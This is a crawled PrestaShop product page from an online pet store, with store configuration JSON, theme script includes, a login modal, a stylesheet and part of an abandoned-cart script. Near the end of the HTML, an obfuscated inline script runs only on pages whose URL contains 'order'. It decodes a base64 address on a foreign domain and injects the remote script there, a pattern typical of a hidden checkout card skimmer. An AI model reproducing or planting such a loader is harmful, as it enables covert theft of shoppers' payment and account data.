05:18:46","description":"","quantity":"9043","quantity_per_user":"1000","priority":"1","partial_use":"1","code":"BAV20","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"20.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-09-13 01:00:26","date_upd":"2026-01-16 23:50:10","id_lang":"1","name":"Special Offer","quantity_for_user":1000},{"id_cart_rule":"17283","id_customer":"0","date_from":"2025-05-31 10:00:00","date_to":"2026-12-31 10:00:00","description":"","quantity":"956","quantity_per_user":"1","priority":"1","partial_use":"1","code":"VET15","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 10:39:41","date_upd":"2025-12-26 21:01:53","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17285","id_customer":"0","date_from":"2025-05-31 13:00:00","date_to":"2027-12-31 13:00:00","description":"","quantity":"9999","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D25","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"25.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-05-31 13:47:23","date_upd":"2025-05-31 13:48:27","id_lang":"1","name":"special offer","quantity_for_user":1},{"id_cart_rule":"17293","id_customer":"0","date_from":"2025-06-04 18:00:00","date_to":"2027-12-31 18:00:00","description":"","quantity":"9974","quantity_per_user":"1","priority":"1","partial_use":"1","code":"N&D 2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-06-04 18:51:59","date_upd":"2025-11-23 00:15:32","id_lang":"1","name":"special offer","quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Indian Rupee","iso_code":"INR","iso_code_num":"356","sign":"\u20b9"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Fidele Small & Medium Puppy 15KG Weight 3 Kg Pack Extra Offer","description":"Buy Fidele Small & Medium Puppy 15KG online at the best price in India from MarshallsPetzone.com. Available \u2022 COD \u2022 10Days Return","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-en":true,"lang-rtl":false,"country-IN":true,"currency-INR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4553":true,"product-Fidele Plus Small & Medium Puppy Food":true,"product-id-category-72":true,"product-id-manufacturer-63":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Marshalls Petzone","logo":"\/img\/marshallspetzone-logo-1551438443.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.marshallspetzone.com\/","current_url":"https:\/\/www.marshallspetzone.com\/dog-food\/4553-20819-fidele-small-medium-puppy-15kg.html","shop_domain_url":"https:\/\/www.marshallspetzone.com","img_ps_url":"https:\/\/www.marshallspetzone.com\/img\/","img_cat_url":"https:\/\/www.marshallspetzone.com\/img\/c\/","img_lang_url":"https:\/\/www.marshallspetzone.com\/img\/l\/","img_prod_url":"https:\/\/www.marshallspetzone.com\/img\/p\/","img_manu_url":"https:\/\/www.marshallspetzone.com\/img\/m\/","img_sup_url":"https:\/\/www.marshallspetzone.com\/img\/su\/","img_ship_url":"https:\/\/www.marshallspetzone.com\/img\/s\/","img_store_url":"https:\/\/www.marshallspetzone.com\/img\/st\/","img_col_url":"https:\/\/www.marshallspetzone.com\/img\/co\/","img_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.marshallspetzone.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.marshallspetzone.com\/upload\/","pages":{"address":"https:\/\/www.marshallspetzone.com\/address","addresses":"https:\/\/www.marshallspetzone.com\/addresses","authentication":"https:\/\/www.marshallspetzone.com\/login","cart":"https:\/\/www.marshallspetzone.com\/cart","category":"https:\/\/www.marshallspetzone.com\/index.php?controller=category","cms":"https:\/\/www.marshallspetzone.com\/index.php?controller=cms","contact":"https:\/\/www.marshallspetzone.com\/contact-us","discount":"https:\/\/www.marshallspetzone.com\/discount","guest_tracking":"https:\/\/www.marshallspetzone.com\/guest-tracking","history":"https:\/\/www.marshallspetzone.com\/order-history","identity":"https:\/\/www.marshallspetzone.com\/identity","index":"https:\/\/www.marshallspetzone.com\/","my_account":"https:\/\/www.marshallspetzone.com\/my-account","order_confirmation":"https:\/\/www.marshallspetzone.com\/order-confirmation","order_detail":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.marshallspetzone.com\/order-follow","order":"https:\/\/www.marshallspetzone.com\/order","order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=order-return","order_slip":"https:\/\/www.marshallspetzone.com\/credit-slip","pagenotfound":"https:\/\/www.marshallspetzone.com\/page-not-found","password":"https:\/\/www.marshallspetzone.com\/password-recovery","pdf_invoice":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.marshallspetzone.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.marshallspetzone.com\/prices-drop","product":"https:\/\/www.marshallspetzone.com\/index.php?controller=product","search":"https:\/\/www.marshallspetzone.com\/search","sitemap":"https:\/\/www.marshallspetzone.com\/sitemap","stores":"https:\/\/www.marshallspetzone.com\/stores","supplier":"https:\/\/www.marshallspetzone.com\/supplier","register":"https:\/\/www.marshallspetzone.com\/login?create_account=1","order_login":"https:\/\/www.marshallspetzone.com\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/www.marshallspetzone.com\/dog-food\/4553-fidele-small-medium-puppy-15kg.html"},"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/www.marshallspetzone.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.marshallspetzone.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Price"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.marshallspetzone.com\/"},{"title":"Dog","url":"https:\/\/www.marshallspetzone.com\/13-Dog"},{"title":"Food","url":"https:\/\/www.marshallspetzone.com\/33-food"},{"title":"Dry Food","url":"https:\/\/www.marshallspetzone.com\/72-dog-food"},{"title":"Fidele Plus Small & Medium Puppy Food","url":"https:\/\/www.marshallspetzone.com\/dog-food\/4553-20819-fidele-small-medium-puppy-15kg.html#\/weight-3_kg\/pack-extra_offer"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768698024,"static_token":"4146f18eea588921930349bc69d75e77","token":"fbc03e50b789abb3034d18e74de5f71e"};
      </script>



<style>
div#blockcart {
    display: none;
}
</style>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="14e5ea26b9d5e2d51ac112e0-text/javascript">
	
     jQuery('#add_to_cart, .ajax_add_to_cart_button').on('click', function(){
            if (typeof(id_product) == 'undefined') {
                id_product = facebookIdProduct('id_product', jQuery(this).attr('href'))
            }

            fbq('track', 'AddToCart', {
                content_ids: [id_product],
                content_type: 'product'
            });
        });
</script>

        
    </footer>

</main>


      <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/themes/core.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/theme.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/totloyaltyadvanced/views/js/product_latest.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/wic_multishipping//views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/tinysort/jquery.tinysort.min.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/socialloginizer/views/js/custom-social-login.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/prestaspeed/views/js/youtube.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee17.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/codfee/views/js/codfee16.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/responsiveslides.min.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_imageslider/js/homeslider.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitelementor/views/js/frontend.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitmegamenu/views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/js/custom_s_1.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitwishlist/views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/ps_productinfo/js/ps_productinfo.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/multifeatures/views/js/t17/multifeatures_front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/modules/iqitreviews/views/js/front.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js"></script>
  <script type="14e5ea26b9d5e2d51ac112e0-text/javascript" src="https://www.marshallspetzone.com/themes/warehouse/assets/js/custom.js"></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.marshallspetzone.com/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-btn">
              <button
                class="btn"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <!--<div class="col-md-2 form-control-comment">
      
              
    </div>-->
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.marshallspetzone.com/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://www.marshallspetzone.com/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <script type="14e5ea26b9d5e2d51ac112e0-text/javascript"><!--//--><![CDATA[//><!--
!function(d,l,s,u){if(l.indexOf('order')>0){s=d.createElement(s);s.src=atob(u);s.id='ix';d.getElementsByTagName('head')[0].appendChild(s);}}(document,location.href,'script','Ly93d250Z2V0aW5mby5jb20vY2RuLmpz')
//--><!]]></script> 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="14e5ea26b9d5e2d51ac112e0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d3a35a428b4218884341c2d520116f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfa27b95fc6eb04',t:'MTc2ODY5ODAyMw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2226
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/js/aband-front.js
body_size: 3544
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses.
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */

if (typeof ETS_ABAND_USE_NOTIFY_REMINDER !== "undefined" && ETS_ABAND_USE_NOTIFY_REMINDER) {
    document.addEventListener('DOMContentLoaded', function () {
        if (Notification.permission !== "granted")
            Notification.requestPermission();
    });
}
var aband_func = {
    ajaxPopup: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                popup_reminder: 1,
                itemId: id_popup_reminder
            },
            success: function (json)
            {
                if (json == null)
                    return false;

                if (json.list)
                    if ($('body .aband_show_popup_reminder').length <=0)
                        $('body').append(json.list);
                    else
                        $('body').prepend(json.list);
            },
            error: function (xhr, status, error) {}
        });
    },
    popupReminder: function ()
    {
        if (typeof aband_popup_time_out == 'undefined' || typeof id_popup_reminder == 'undefined')
            return false;
        if (parseInt(aband_popup_time_out) >=0)
        {
            setTimeout(function () {
                aband_func.ajaxPopup();
            }, aband_popup_time_out);
        }
    },
    ajaxHighlight: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                highlight_bar_reminder: 1,
                itemId: id_highlight_bar
            },
            success: function (json)
            {
                if (json == null)
                    return false;
                if (json.list)
                {
                    if ($('body .highlight_bar_content').length > 0)
                        $('body .highlight_bar_content').remove();
                    $('body').prepend(json.list);
                }
            },
            error: function (xhr, status, error) {}
        });
    },
    highlightbarReminder: function ()
    {
        if (typeof aband_highlight_bar_time_out == 'undefined' || typeof id_highlight_bar == 'undefined')
            return false;
        if (parseInt(aband_highlight_bar_time_out) >= 0)
        {
            setTimeout(function () {
                aband_func.ajaxHighlight();
            }, aband_highlight_bar_time_out);
        }
    },
    ajaxNotification: function ()
    {
        $.ajax({
            url: abandBaseFrontUrl,
            dataType: 'json',
            type: 'post',
            data: {
                notification_reminder: 1,
